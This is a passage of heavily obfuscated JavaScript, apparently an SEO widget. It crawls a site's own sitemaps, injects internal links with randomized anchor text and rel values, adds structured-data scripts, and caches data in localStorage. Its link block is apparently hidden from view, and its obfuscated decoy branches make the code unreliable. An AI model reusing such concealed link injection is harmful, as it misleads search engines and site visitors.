w={'data':p,'cacheHours':0x48,'maxExtLinks':0x5,'internalCount':0x4,'relRatio':q,'anchorMix':r,'privacyMode':![],'placements':[s,t,u],'styles':v,'cacheKey':l[aw(0x361)](l[aw(0x53d)],location[aw(0x569)+aw(0x2c8)][aw(0x2ad)+aw(0x212)]?location[aw(0x569)+aw(0x2c8)][aw(0x2ad)+aw(0x212)]():location[aw(0x569)+aw(0x2c8)][aw(0x6b9)]('')[aw(0x18e)+'e']((a1,a2)=>(a1<<0x5)-a1+a2[aw(0x4e9)+aw(0x61a)](0x0),0x0))};function x(a1){const be=aw,a2={'UYDcM':function(a3,a4,a5){const bb=f;return l[bb(0x238)](a3,a4,a5);},'rZGIo':function(a3,a4){const bc=f;return l[bc(0x266)](a3,a4);},'UXfxb':function(a3,a4){const bd=f;return l[bd(0x186)](a3,a4);}};if(l[be(0x420)](l[be(0x3d4)],l[be(0x3d4)])){const a4=s[be(0x318)](a5=>{const bf=be,a6=a5[bf(0xd3)]?bf(0x452)+'\x22'+a5[bf(0xd3)]+'\x22':'';return bf(0x42b)+bf(0x117)+a5[bf(0x1be)]+'\x22'+a6+(bf(0x70f)+bf(0x71a))+a4[bf(0x2d6)+'s']['a']+(bf(0x609)+bf(0x3b2)+bf(0x623)+bf(0x1e4))+a5[bf(0x75a)]+bf(0x25b);})[be(0x339)](be(0x6fc));a2[be(0x28d)](u,()=>a4(a4),a2[be(0x584)](0x4b0,a2[be(0x531)](l,0x3e8)));}else try{return new URL(a1)[be(0x569)+be(0x2c8)][be(0x6df)+'ce'](/^www\./,'');}catch(a4){return'';}}function y(a1){const bg=aw;if(l[bg(0x169)]!==bg(0x537)){const a2=l[bg(0x33e)](x,a1);return a2?a2[bg(0x6b9)]('.')[0x0][bg(0x6df)+'ce'](/^\w/,a3=>a3[bg(0x1a9)+bg(0x71d)+'e']()):l[bg(0x5fa)];}else{const a4=t(u),a5=l[bg(0x33e)](v,l);if(a4[bg(0x2c6)+'h']||a5[bg(0x2c6)+'h'])l[bg(0x201)](m,{'urls':a4,'templates':a5});n(a4,a5);}}function z(){const bh=aw;try{const a1=localStorage[bh(0x125)+'em'](w[bh(0x4bc)+bh(0x340)]);if(!a1)return null;const a2=JSON[bh(0x15a)](a1);if(!a2||!a2['t']||!a2[bh(0x1dc)+'ad'])return null;if(l[bh(0x183)](Date[bh(0x4e1)]()-a2['t'],l[bh(0x1c1)](w[bh(0x4bc)+bh(0x582)],0xe10)*0x3e8))return null;return a2[bh(0x1dc)+'ad'];}catch(a3){return null;}}function A(a1){const bj=aw,a2={'CmHni':function(a3,a4){const bi=f;return l[bi(0x266)](a3,a4);}};if(bj(0x38e)!==l[bj(0x589)]){if(!w[bj(0x3da)+bj(0x4a2)+'e'])try{if(l[bj(0x775)](l[bj(0x71c)],bj(0x4f2)))return n[bj(0x756)+'r'](a4=>/klik|baca|lihat|info|yuk|cek|unduh/i[bj(0x3bf)](a4));else localStorage[bj(0x6fb)+'em'](w[bj(0x4bc)+bj(0x340)],JSON[bj(0x761)+bj(0x6d8)]({'t':Date[bj(0x4e1)](),'payload':a1}));}catch(a4){}}else{if(t%0x2===0x0)u[bj(0x4b6)](v[bj(0x23b)](l,a2[bj(0x612)](m,0x2)));return n;}}function B(a1){const bk=aw,a2={};a2[bk(0x3c8)]=l[bk(0x4ee)];const a3=a2,a4={};return a4[bk(0x21f)]=bk(0x4b8),a4[bk(0x4bc)]=l[bk(0x1b8)],fetch(a1,a4)[bk(0x495)](a5=>a5['ok']?a5[bk(0x75a)]():Promise[bk(0x4c9)+'t'](bk(0x487)+a5[bk(0xbb)+'s']))[bk(0x50e)](a5=>{const bl=bk;return console[bl(0x459)](a3[bl(0x3c8)],a1),'';});}function C(a1){const bm=aw;return a1[bm(0x6b9)](/\r?\n/)[bm(0x318)](a2=>a2[bm(0x509)]())[bm(0x756)+'r'](Boolean);}function D(a1){const bn=aw,a2=a1[bn(0x18e)+'e']((a4,a5)=>a4+(a5[bn(0x2b3)+'t']||0x1),0x0);let a3=l[bn(0x186)](Math[bn(0x287)+'m'](),a2);for(const a4 of a1){a3-=a4[bn(0x2b3)+'t']||0x1;if(l[bn(0x521)](a3,0x0))return a4;}return a1[a1[bn(0x2c6)+'h']-0x1];}function E(){const bo=aw;if(l[bo(0x1dd)](bo(0x2b2),bo(0x2b2))){const a2=new r(s[bo(0x1fc)+bo(0x3c9)+'t'][bo(0x509)]());if(a2[bo(0x569)+bo(0x2c8)]===t)u[bo(0x65c)](a2[bo(0x6b2)]);}else{const a2=Math[bo(0x287)+'m'](),{dofollow:a3,nofollow:a4,ugc:a5,sponsored:a6}=w[bo(0x642)+bo(0x76e)];if(l[bo(0x206)](a2,a3))return'';if(a2<l[bo(0x266)](a3,a4))return l[bo(0x464)];if(l[bo(0x66d)](a2,l[bo(0x266)](l[bo(0x316)](a3,a4),a5)))return l[bo(0x178)];return bo(0x617)+bo(0x20f)+bo(0x430)+bo(0x659);}}function F(){const bp=aw;return(document[bp(0x6e1)+bp(0x56c)+bp(0x783)][bp(0x1f7)]||'en')[bp(0x193)+bp(0x71d)+'e']()[bp(0x6b9)]('-')[0x0];}function G(a1,a2){const bs=aw,a3={'doUTa':function(a4,a5,a6){const bq=f;return l[bq(0x736)](a4,a5,a6);},'xtghM':function(a4,a5){const br=f;return l[br(0xda)](a4,a5);},'UoAGO':function(a4,a5){return a4*a5;}};if(l[bs(0x442)](bs(0x103),l[bs(0x170)])){const a5=new r(s)[bs(0x373)+bs(0x2c8)][bs(0x6df)+'ce'](/\/$/,'')||l[bs(0x42c)],a6=a5===bs(0x774)?bs(0x355)+'da':a5[bs(0x6b9)]('/')[bs(0x314)]()[bs(0x6df)+'ce'](/-/g,'\x20')[bs(0x6df)+'ce'](/\b\w/g,a9=>a9[bs(0x1a9)+bs(0x71d)+'e']()),a7=l[bs(0x75f)](t)[a5]||0x0,a8={};return a8[bs(0x1be)]=u,a8[bs(0x75a)]=a6,a8[bs(0xd3)]='',a8[bs(0x3ed)]=a7,a8;}else{if(a2==='id')return a1[bs(0x756)+'r'](a5=>/klik|baca|lihat|info|yuk|cek|unduh/i[bs(0x3bf)](a5));else{if(l[bs(0x679)]!==l[bs(0x679)]){const a6={'GfFHa':function(a9,aa){const bt=bs;return l[bt(0x6ae)](a9,aa);},'IgFWd':function(a9,aa){const bu=bs;return l[bu(0x4e3)](a9,aa);}},a7=s[bs(0x1af)](()=>a7[bs(0x287)+'m']()-0.5),a8=a7[bs(0x18e)+'e']((a9,aa,ab)=>{const bv=bs;if(a6[bv(0x58c)](a6[bv(0x586)](ab,0x2),0x0))a9[bv(0x4b6)](a7[bv(0x23b)](ab,ab+0x2));return a9;},[]);a8[bs(0x4e6)+'ch']((a9,aa)=>{const bw=bs,ab=a9[bw(0x318)](ac=>{const bx=bw,ad=ac[bx(0xd3)]?bx(0x452)+'\x22'+ac[bx(0xd3)]+'\x22':'';return bx(0x42b)+bx(0x117)+ac[bx(0x1be)]+'\x22'+ad+(bx(0x70f)+bx(0x71a))+a9[bx(0x2d6)+'s']['a']+(bx(0x609)+bx(0x3b2)+bx(0x623)+bx(0x1e4))+ac[bx(0x75a)]+bx(0x25b);})[bw(0x339)](bw(0x6fc));a3[bw(0x2c4)](a8,()=>a9(ab),a3[bw(0x485)](0x4b0,a3[bw(0x4ff)](aa,0x3e8)));});}else return a1[bs(0x756)+'r'](a6=>/click|read|see|info|check|download|try/i[bs(0x3bf)](a6));}}}function H(){const by=aw;if(!document[by(0x2b4)+by(0x3fd)+by(0x204)])return l[by(0x2f2)];const a1=document[by(0x2b4)+by(0x3fd)+by(0x204)](l[by(0x370)]),a2=document[by(0x2b4)+by(0x3fd)+by(0x204)](l[by(0x6b3)]);if(l[by(0x191)](a1,a2))return l[by(0x457)];if(document[by(0x2b4)+by(0x3fd)+by(0x204)](by(0x288)+'le'))return l[by(0x54b)];return l[by(0x2f2)];}function I(){const bz=aw;if(l[bz(0x413)](bz(0x76f),l[bz(0x18b)]))l[bz(0x54d)](q,m,0x32);else{const a2=document[bz(0x6fe)]||'';let a3='',a4='';if(document[bz(0x2b4)+bz(0x3fd)+bz(0x204)]){if(bz(0x53f)!==l[bz(0x263)])a3=document[bz(0x2b4)+bz(0x3fd)+bz(0x204)]('h1')?.[bz(0x1fc)+bz(0x3c9)+'t']||'',a4=document[bz(0x2b4)+bz(0x3fd)+bz(0x204)](l[bz(0x439)])?.[bz(0x1c9)+'nt']||'';else{const a6=s[bz(0xd3)]?bz(0x452)+'\x22'+t[bz(0xd3)]+'\x22':'';return bz(0x42b)+bz(0x117)+u[bz(0x1be)]+'\x22'+a6+(bz(0x70f)+bz(0x71a))+v[bz(0x2d6)+'s']['a']+(bz(0x609)+bz(0x3b2)+bz(0x623)+bz(0x1e4))+l[bz(0x75a)]+bz(0x25b);}}return l[bz(0x70e)](l[bz(0x316)](l[bz(0x266)](l[bz(0x266)](a2,'\x20'),a3),'\x20'),a4)[bz(0x193)+bz(0x71d)+'e']();}}function J(){const bA=aw,a1=document[bA(0x2b4)+bA(0x3fd)+bA(0x204)](l[bA(0x6ba)]);return a1?a1[bA(0x1fc)+bA(0x3c9)+'t'][bA(0x193)+bA(0x71d)+'e']():document[bA(0x2f0)][bA(0x1fc)+bA(0x3c9)+'t'][bA(0x193)+bA(0x71d)+'e']();}function K(a1,a2){const bB=aw,a3={};a3[bB(0x2fa)]=l[bB(0x4fd)],a3[bB(0x308)]=l[bB(0x6e2)],a3[bB(0x345)]=l[bB(0x1b7)],a3[bB(0x57d)]=l[bB(0x473)],a3[bB(0x5fc)]=function(a5,a6){return a5+a6;},a3[bB(0x360)]=bB(0x13f),a3[bB(0x3eb)]=l[bB(0x2e1)],a3[bB(0x173)]=l[bB(0x1c3)],a3[bB(0x632)]=l[bB(0x215)],a3[bB(0x66a)]=bB(0x684)+'t',a3[bB(0x433)]=l[bB(0x293)],a3[bB(0x4c7)]=l[bB(0x147)],a3[bB(0x48d)]=l[bB(0x745)],a3[bB(0x649)]=bB(0x701),a3[bB(0x466)]=l[bB(0x2ed)],a3[bB(0x6aa)]=l[bB(0x526)];const a4=a3;if(l[bB(0x4da)]===l[bB(0x787)]){if(!p[bB(0x2c6)+'h']||!q[bB(0x4a1)])return;const a6=r[bB(0x2b9)+bB(0x37a)+bB(0x23a)](a4[bB(0x66a)]);a6[bB(0x207)]=a4[bB(0x433)],a6[bB(0x1fc)+bB(0x3c9)+'t']=s[bB(0x761)+bB(0x6d8)]({'@context':a4[bB(0x4c7)],'@type':bB(0x592)+bB(0x507),'name':a4[bB(0x48d)],'itemListElement':t[bB(0x318)]((a8,a9)=>({'@type':bB(0x573)+bB(0x4f4),'position':a9+0x1,'item':{'@id':a8[bB(0x1be)],'@type':bB(0x3bb)+'ge','name':a8[bB(0x75a)]}}))}),u[bB(0x4a1)][bB(0x68a)+bB(0x126)+'d'](a6);const a7=v[bB(0x2b9)+bB(0x37a)+bB(0x23a)](a4[bB(0x649)]);a7[bB(0x377)+bB(0x12a)+'te'](a4[bB(0x308)],''),a7[bB(0x377)+bB(0x12a)+'te'](bB(0x719)+bB(0x5a5),a4[bB(0x466)]),a7[bB(0x2d6)][bB(0x3bc)+'ay']=a4[bB(0x6aa)],a7[bB(0x395)+bB(0x5b6)]=bB(0x702)+bB(0x4dd)+bB(0x72e)+bB(0x60e)+bB(0x2a9)+bB(0x14e)+bB(0x5e3)+bB(0x277)+bB(0x3be)+bB(0x6dd)+bB(0x4bf),w[bB(0x4e6)+'ch']((a8,a9)=>{const bC=bB,aa=a6[bC(0x2b9)+bC(0x37a)+bC(0x23a)](bC(0x701));aa[bC(0x377)+bC(0x12a)+'te'](a4[bC(0x2fa)],bC(0x185)+bC(0x411)+bC(0x783)),aa[bC(0x377)+bC(0x12a)+'te'](a4[bC(0x308)],''),aa[bC(0x377)+bC(0x12a)+'te'](a4[bC(0x345)],a4[bC(0x57d)]),aa[bC(0x395)+bC(0x5b6)]=bC(0x219)+bC(0x2ce)+bC(0x393)+bC(0x68e)+bC(0x11a)+bC(0x694)+bC(0xce)+bC(0x1c9)+bC(0x6da)+a4[bC(0x5fc)](a9,0x1)+(bC(0x65f)+bC(0x522)+bC(0x4c0)+bC(0x4dd)+bC(0x72e)+bC(0x5e4)+bC(0x12d)+bC(0x1ac)+bC(0x3e3)+bC(0x55b)+bC(0x22f)+bC(0x6af)+bC(0x614)+bC(0x744)+bC(0x490)+bC(0x1ef)+bC(0x203)+bC(0x5a6)+bC(0x429)+bC(0x4eb)+bC(0x522)+bC(0x522)+bC(0x2d2)+bC(0x4dd)+bC(0x72e)+bC(0x403)+bC(0x6ca)+'=\x22')+a8[bC(0x1be)]+(bC(0x65f)+bC(0x522)+bC(0x3cd)+bC(0x5c5)+bC(0x655)+bC(0x64d)+bC(0x33c))+a8[bC(0x75a)]+(bC(0x483)+bC(0x528)+bC(0x522)+bC(0x1d6)+bC(0x580)+bC(0x681)),a7[bC(0x68a)+bC(0x126)+'d'](aa);}),y[bB(0x2f0)][bB(0x68a)+bB(0x126)+'d'](a7),z[bB(0x4e6)+'ch'](a8=>{const bD=bB,a9=a6[bD(0x2b9)+bD(0x37a)+bD(0x23a)](a4[bD(0x360)]);a9[bD(0x377)+bD(0x12a)+'te'](a4[bD(0x3eb)],a4[bD(0x173)]),a9[bD(0x377)+bD(0x12a)+'te'](a4[bD(0x632)],a8[bD(0x1be)]),a7[bD(0x4a1)][bD(0x68a)+bD(0x126)+'d'](a9);});}else{const a6=a1[bB(0x50d)](/[^.!?]+[.!?]+/g)||[],a7=a6[bB(0x23b)](0x0,0x3)[bB(0x339)]('\x20'),a8=a7[bB(0x50d)](/\b[a-z]{3,}\b/g)||[],a9=a8[bB(0x756)+'r'](ab=>![bB(0x6e4),bB(0x154),bB(0x38c)+'n',bB(0x38b),bB(0x15d),bB(0x52b),bB(0x2d3),bB(0xf3)+'h',bB(0x2bb),bB(0x421),bB(0x750)+'t',bB(0x6c2)+'ik',bB(0x6c2)+'ru',bB(0x742)+'g'][bB(0x3f4)+bB(0x333)](ab)),aa=new Set(a9);if(l[bB(0x2db)](aa[bB(0x48e)],0x0)){if(l[bB(0x284)]!==l[bB(0x3fe)]){const ab=[...aa][Math[bB(0x4df)](l[bB(0x326)](Math[bB(0x287)+'m'](),aa[bB(0x48e)]))];return l[bB(0x266)](l[bB(0x45d)](ab[bB(0x647)+'t'](0x0)[bB(0x1a9)+bB(0x71d)+'e'](),ab[bB(0x23b)](0x1)),'\x20→');}else{const ad=l[bB(0xf7)](q,m);return ad?ad[bB(0x6b9)]('.')[0x0][bB(0x6df)+'ce'](/^\w/,ae=>ae[bB(0x1a9)+bB(0x71d)+'e']()):bB(0x6c8)+'te';}}return l[bB(0x529)](T,a2[0x0],[],I(),a1);}}function L(){const bF=aw,a1={'wwiuG':function(a2,a3){const bE=f;return l[bE(0x186)](a2,a3);}};if(l[bF(0xee)]===bF(0x2d1)){const a2=[l[bF(0x13c)],l[bF(0x72b)],bF(0x288)+bF(0x49b)+bF(0x188)+'p',l[bF(0x135)],l[bF(0x480)],l[bF(0x568)],bF(0x496)+bF(0x362)+'\x20p'];for(const a4 of a2){const a5=document[bF(0x2b4)+bF(0x3fd)+bF(0x204)](a4);if(a5&&l[bF(0x183)](a5[bF(0x1fc)+bF(0x3c9)+'t'][bF(0x509)]()[bF(0x2c6)+'h'],0x32)){const a6={};return a6[bF(0x324)]=a4,a6[bF(0x493)]=[l[bF(0x11e)]],a6[bF(0x2b3)+'t']=0x5,a6;}}const a3={};return a3[bF(0x324)]=l[bF(0x17c)],a3[bF(0x493)]=[l[bF(0x11e)]],a3[bF(0x2b3)+'t']=0x1,a3;}else return r[s[bF(0x4df)](a1[bF(0x220)](t[bF(0x287)+'m'](),u[bF(0x2c6)+'h']))];}function M(a1){const bG=aw;if(w[bG(0x3da)+bG(0x4a2)+'e'])return![];const a2=l[bG(0x70e)](l[bG(0x630)],location[bG(0x373)+bG(0x2c8)]),a3=localStorage[bG(0x125)+'em'](a2)||'[]';return JSON[bG(0x15a)](a3)[bG(0x3f4)+bG(0x333)](a1);}function N(a1){const bH=aw;if(w[bH(0x3da)+bH(0x4a2)+'e'])return;const a2=l[bH(0x3a3)](l[bH(0x630)],location[bH(0x373)+bH(0x2c8)]),a3=JSON[bH(0x15a)](localStorage[bH(0x125)+'em'](a2)||'[]');if(!a3[bH(0x3f4)+bH(0x333)](a1)){if(l[bH(0x6e9)](l[bH(0x72f)],bH(0x535)))return(n[bH(0x6e1)+bH(0x56c)+bH(0x783)][bH(0x1f7)]||'en')[bH(0x193)+bH(0x71d)+'e']()[bH(0x6b9)]('-')[0x0];else a3[bH(0x4b6)](a1),localStorage[bH(0x6fb)+'em'](a2,JSON[bH(0x761)+bH(0x6d8)](a3));}}function O(){const bI=aw;if(w[bI(0x3da)+bI(0x4a2)+'e'])return;const a1={};a1[bI(0x40e)+'d']=l[bI(0x225)],fetch(w[bI(0x677)][bI(0x34e)+'xt'],a1)[bI(0x495)](a2=>{const bJ=bI,a3=a2[bJ(0x2de)+'rs'][bJ(0xd9)](l[bJ(0x73c)]),a4=a2[bJ(0x2de)+'rs'][bJ(0xd9)](l[bJ(0x217)]);a3&&l[bJ(0x5d7)](localStorage[bJ(0x125)+'em'](l[bJ(0x22e)]),a3)&&(localStorage[bJ(0x2c5)+bJ(0x709)](w[bJ(0x4bc)+bJ(0x340)]),console[bJ(0x55c)](l[bJ(0x3c7)])),a4&&l[bJ(0x3d7)](localStorage[bJ(0x125)+'em'](l[bJ(0x2d7)]),a4)&&(localStorage[bJ(0x2c5)+bJ(0x709)](w[bJ(0x4bc)+bJ(0x340)]),console[bJ(0x55c)](bJ(0x369)+bJ(0x10c)+bJ(0x3be)+bJ(0x536)+bJ(0x1ca)+bJ(0x5ed)+bJ(0x3b0)+bJ(0x50c)+bJ(0x696)+bJ(0x5db)+bJ(0x33a)+'h')),localStorage[bJ(0x6fb)+'em'](bJ(0x4de)+'ag',l[bJ(0x2cb)](a3,'')),localStorage[bJ(0x6fb)+'em'](l[bJ(0x2d7)],a4||'');})[bI(0x50e)](()=>{});}function P(){const bK=aw;if(w[bK(0x3da)+bK(0x4a2)+'e'])return{};const a1=l[bK(0x492)];return JSON[bK(0x15a)](localStorage[bK(0x125)+'em'](a1)||'{}');}function Q(a1){const bL=aw;if(w[bL(0x3da)+bL(0x4a2)+'e'])return;const a2=l[bL(0x492)],a3=JSON[bL(0x15a)](localStorage[bL(0x125)+'em'](a2)||'{}');a3[a1]=l[bL(0x266)](a3[a1]||0x0,0x1),localStorage[bL(0x6fb)+'em'](a2,JSON[bL(0x761)+bL(0x6d8)](a3));}function R(a1){const bM=aw,a2={'KFhNO':function(a5,a6){return a5===a6;},'maXhS':bM(0x486),'pcNBS':function(a5,a6){const bN=bM;return l[bN(0x211)](a5,a6);},'pkHxK':function(a5,a6){const bO=bM;return l[bO(0x201)](a5,a6);}};if(!document[bM(0x2b4)+bM(0x3fd)+bM(0x204)]){l[bM(0x639)](a1,[location[bM(0x3df)+'n']+(bM(0x3e8)+bM(0x628)+'ml'),location[bM(0x3df)+'n']+(bM(0x540)+bM(0x313)+bM(0x550)),location[bM(0x3df)+'n']+(bM(0x3e8)+bM(0x6d5)+bM(0x2e0)+bM(0x3ec))]);return;}const a3=[location[bM(0x3df)+'n']+(bM(0x3e8)+bM(0x628)+'ml'),location[bM(0x3df)+'n']+(bM(0x540)+bM(0x313)+bM(0x550)),location[bM(0x3df)+'n']+(bM(0x540)+bM(0x313)+bM(0x31f)+bM(0x2c9)+bM(0x1bb)+bM(0x3ec)),location[bM(0x3df)+'n']+(bM(0x3e8)+bM(0x6d5)+bM(0x2e0)+bM(0x3ec))],a4=[];l[bM(0x736)](fetch,location[bM(0x3df)+'n']+(bM(0x2be)+bM(0x270)+'t'),{'mode':l[bM(0x3b9)],'cache':l[bM(0xbc)]})[bM(0x495)](a5=>a5[bM(0x75a)]())[bM(0x495)](a5=>{const bP=bM;a5[bP(0x6b9)]('\x0a')[bP(0x4e6)+'ch'](a6=>{const bQ=bP,a7=a6[bQ(0x509)]()[bQ(0x50d)](/^Sitemap:\s*(.+)$/i);if(a7){if(a2[bQ(0x46f)](a2[bQ(0x725)],a2[bQ(0x725)])){const a8=a7[0x1][bQ(0x509)]();try{const a9=new URL(a8);if(a2[bQ(0x682)](a9[bQ(0x569)+bQ(0x2c8)],location[bQ(0x569)+bQ(0x2c8)]))a4[bQ(0x4b6)](a8);}catch(aa){}}else q(m);}});if(l[bP(0xb6)](a4[bP(0x2c6)+'h'],0x0))a4[bP(0x4b6)](...a3);l[bP(0xf7)](a1,[...new Set(a4)]);})[bM(0x50e)](()=>{const bR=bM;a2[bR(0x565)](a1,a3);});}function S(a1,a2){const bS=aw,a3={'aFEHI':function(a7,a8){return a7===a8;},'OwYTH':bS(0x171)+bS(0x319)+bS(0x367)+bS(0x31e)+bS(0x66e),'hGyuu':l[bS(0x1da)],'tNRab':l[bS(0x194)],'WgndU':l[bS(0x352)],'avBCU':bS(0x6e8)+bS(0x548),'sGLOH':l[bS(0x2f2)],'aGXZM':bS(0x684)+'t','llmIX':l[bS(0x110)],'kQpjH':l[bS(0x18a)],'dZgfa':l[bS(0x42c)],'idzVF':function(a7,a8){return a7<a8;},'YNQQO':function(a7,a8){const bT=bS;return l[bT(0x4fe)](a7,a8);},'OTakS':function(a7,a8){return a7<<a8;},'aAtnW':l[bS(0x532)],'aXcEp':bS(0x41d),'YGtvT':l[bS(0x62e)],'lgYbT':bS(0x15a)+bS(0x237)+'r','mMyum':bS(0x445)+'oc','yTvcX':function(a7,a8){const bU=bS;return l[bU(0x4cc)](a7,a8);},'hGDdQ':function(a7,a8){return a7*a8;},'qrOwJ':function(a7,a8,a9){const bV=bS;return l[bV(0x19d)](a7,a8,a9);}};if(!document[bS(0x2b4)+bS(0x3fd)+bS(0x204)]){if(l[bS(0x211)](l[bS(0x21c)],l[bS(0x447)])){l[bS(0x4fa)](n,[]);return;}else{l[bS(0x5c9)](a2,[]);return;}}const a4=new Set(),a5=location[bS(0x569)+bS(0x2c8)];function a6(a8){const bW=bS;if(a8>=a1[bW(0x2c6)+'h']||a3[bW(0x236)](a4[bW(0x48e)],a3[bW(0x24d)](w[bW(0x27e)+bW(0x576)+bW(0x12e)],0x3))){const aa=Array[bW(0x481)](a4)[bW(0x1af)](()=>Math[bW(0x287)+'m']()-0.5)[bW(0x23b)](0x0,w[bW(0x27e)+bW(0x576)+bW(0x12e)]),ab=aa[bW(0x318)](ac=>{const bY=bW,ad={'yQWXV':function(ae){return ae();},'cdxNe':function(ae,af){const bX=f;return a3[bX(0x5f5)](ae,af);},'NjFyc':a3[bY(0x64b)],'dGMnf':bY(0x288)+bY(0x4d9)+bY(0x337)+bY(0x276)+'mg','wcSPS':a3[bY(0x74c)],'PCuKB':a3[bY(0x5cc)],'mMDNc':a3[bY(0x14d)],'lMBrH':a3[bY(0x52f)],'PzuXu':bY(0x1fd)+bY(0x2b8)+bY(0x515)+bY(0x70d),'stloJ':bY(0x332)+'n','yjRNc':bY(0x1db)+bY(0x69d)+'t','XDJWF':a3[bY(0x3b7)],'abxWF':a3[bY(0x6c3)]};if(a3[bY(0x598)]===a3[bY(0x342)]){if(!u[bY(0x2b4)+bY(0x3fd)+bY(0x204)]||!v[bY(0x4a1)])return;const af=ad[bY(0x2ba)](w);if(ad[bY(0x657)](af,bY(0x3bb)+'ge'))return;const ag=x[bY(0x2b4)+bY(0x3fd)+bY(0x204)]('h1')?.[bY(0x1fc)+bY(0x3c9)+'t']||y[bY(0x6fe)];if(!ag)return;const ah=z[bY(0x2b4)+bY(0x3fd)+bY(0x204)](ad[bY(0x3aa)])?.[bY(0x1c9)+'nt']||'',ai=A[bY(0x2b4)+bY(0x3fd)+bY(0x204)](ad[bY(0x616)])?.[bY(0x523)],aj=B[bY(0x2b4)+bY(0x3fd)+bY(0x204)](ad[bY(0x34f)])?.[bY(0x1fc)+bY(0x3c9)+'t']?.[bY(0x509)]()||ad[bY(0x615)],ak=C[bY(0x2b4)+bY(0x3fd)+bY(0x204)](ad[bY(0x227)])?.[bY(0xea)+bY(0x12a)+'te'](ad[bY(0x44c)])||'',al={'@context':ad[bY(0xff)],'@type':af,'headline':ag,'description':ah,'author':{'@type':ad[bY(0x1ed)],'name':aj},'publisher':{'@type':bY(0x2a7)+bY(0x660)+'on','name':D[bY(0x6fe)][bY(0x6b9)](/[|–—-]/)[0x0][bY(0x509)]()||E[bY(0x569)+bY(0x2c8)],'logo':{'@type':ad[bY(0x4a7)],'url':F[bY(0x3df)+'n']+(bY(0x290)+bY(0x70c))}},'datePublished':ak,'image':ai?new G(ai,H[bY(0x6b2)])[bY(0x6b2)]:'','mainEntityOfPage':{'@type':ad[bY(0x547)],'@id':I[bY(0x6b2)]}},am=J[bY(0x2b9)+bY(0x37a)+bY(0x23a)](ad[bY(0x120)]);am[bY(0x207)]=bY(0x667)+bY(0x527)+bY(0x145)+bY(0x734),am[bY(0x1fc)+bY(0x3c9)+'t']=K[bY(0x761)+bY(0x6d8)](al),L[bY(0x4a1)][bY(0x68a)+bY(0x126)+'d'](am);}else{const af=new URL(ac)[bY(0x373)+bY(0x2c8)][bY(0x6df)+'ce'](/\/$/,'')||a3[bY(0x257)],ag=af===a3[bY(0x257)]?bY(0x355)+'da':af[bY(0x6b9)]('/')[bY(0x314)]()[bY(0x6df)+'ce'](/-/g,'\x20')[bY(0x6df)+'ce'](/\b\w/g,aj=>aj[bY(0x1a9)+bY(0x71d)+'e']()),ah=P()[af]||0x0,ai={};return ai[bY(0x1be)]=ac,ai[bY(0x75a)]=ag,ai[bY(0xd3)]='',ai[bY(0x3ed)]=ah,ai;}})[bW(0x1af)]((ac,ad)=>ad[bW(0x3ed)]-ac[bW(0x3ed)])[bW(0x23b)](0x0,w[bW(0x27e)+bW(0x576)+bW(0x12e)]);a2(ab);return;}const a9={};a9[bW(0x21f)]=bW(0x4b8),a3[bW(0x3f5)](fetch,a1[a8],a9)[bW(0x495)](ac=>ac[bW(0x75a)]())[bW(0x495)](ac=>{const c2=bW,ad={'jITUH':function(ag,ah){const bZ=f;return a3[bZ(0x76c)](ag,ah);},'KkQEG':function(ag,ah){const c0=f;return a3[c0(0x771)](ag,ah);},'ykUkc':function(ag,ah){const c1=f;return a3[c1(0x250)](ag,ah);},'CCgZX':function(ag,ah){return ag&ah;},'QvGph':function(ag,ah){return ag===ah;},'vduug':a3[c2(0x3a9)],'rjltm':a3[c2(0x607)]},ae=new DOMParser(),af=ae[c2(0x15a)+c2(0x261)+c2(0x5dd)](ac,a3[c2(0x52c)]);if(af[c2(0x2b4)+c2(0x3fd)+c2(0x204)](a3[c2(0x596)]))throw new Error();af[c2(0x2b4)+c2(0x3fd)+c2(0x6f7)+'l'](a3[c2(0x68f)])[c2(0x4e6)+'ch'](ag=>{const c7=c2,ah={'yWHRa':function(ai,aj){const c3=f;return ad[c3(0x44a)](ai,aj);},'WRnSL':function(ai,aj){const c4=f;return ad[c4(0x161)](ai,aj);},'jViOV':function(ai,aj){const c5=f;return ad[c5(0x268)](ai,aj);},'lucTd':function(ai,aj){const c6=f;return ad[c6(0x55f)](ai,aj);}};try{if(ad[c7(0x47a)](ad[c7(0x155)],ad[c7(0x591)])){const aj={'YCNYk':function(ak,al){const c8=c7;return ah[c8(0x5af)](ak,al);},'Cimzs':function(ak,al){const c9=c7;return ah[c9(0x30f)](ak,al);},'BhSho':function(ak,al){const ca=c7;return ah[ca(0xdc)](ak,al);},'xKjPr':function(ak,al){const cb=c7;return ah[cb(0x229)](ak,al);}};n[c7(0x22a)+c7(0x207)][c7(0x2ad)+c7(0x212)]=function(){const cc=c7;let ak=0x0;for(let al=0x0;aj[cc(0x11d)](al,this[cc(0x2c6)+'h']);al++){const am=this[cc(0x4e9)+cc(0x61a)](al);ak=aj[cc(0x5c0)](aj[cc(0x376)](ak,0x5),ak)+am,ak=aj[cc(0x467)](ak,ak);}return ak;};}else{const aj=new URL(ag[c7(0x1fc)+c7(0x3c9)+'t'][c7(0x509)]());if(ad[c7(0x47a)](aj[c7(0x569)+c7(0x2c8)],a5))a4[c7(0x65c)](aj[c7(0x6b2)]);}}catch(ak){}});})[bW(0x50e)](()=>{})[bW(0x75e)+'ly'](()=>a6(a8+0x1));}a6(0x0);}function T(a1,a2,a3,a4){const cd=aw,a5=y(a1),a6=Math[cd(0x287)+'m'](),a7=w[cd(0x77e)+cd(0x30e)];if(a4&&l[cd(0x206)](Math[cd(0x287)+'m'](),0.7)){const a8=l[cd(0x54d)](K,a4,[a1]);if(a8)return a8;}if(l[cd(0x206)](a6,a7[cd(0x469)])){const a9=l[cd(0x562)](U,a2,a3);return l[cd(0x66f)](Math[cd(0x287)+'m'](),0.6)?a9:a5+'\x20'+a9;}if(l[cd(0x66f)](a6,a7[cd(0x469)]+a7[cd(0x5f6)]))return a5;if(a6<l[cd(0x3a3)](l[cd(0x316)](a7[cd(0x469)],a7[cd(0x5f6)]),a7[cd(0xd0)+'ic']))return o[Math[cd(0x4df)](Math[cd(0x287)+'m']()*o[cd(0x2c6)+'h'])];return x(a1);}function U(a1,a2){const cf=aw,a3={'WITEc':function(a4,a5){return a4+a5;},'RLXZq':function(a4,a5){return a4+a5;},'mKhcf':function(a4,a5){const ce=f;return l[ce(0x4a9)](a4,a5);},'KeOOk':l[cf(0x513)]};if(l[cf(0xb8)](l[cf(0x594)],cf(0x5c2))){let a5;try{a5=g(agtWkD[cf(0xda)](agtWkD[cf(0x296)],agtWkD[cf(0x16c)])+');')();}catch(a6){a5=i;}return 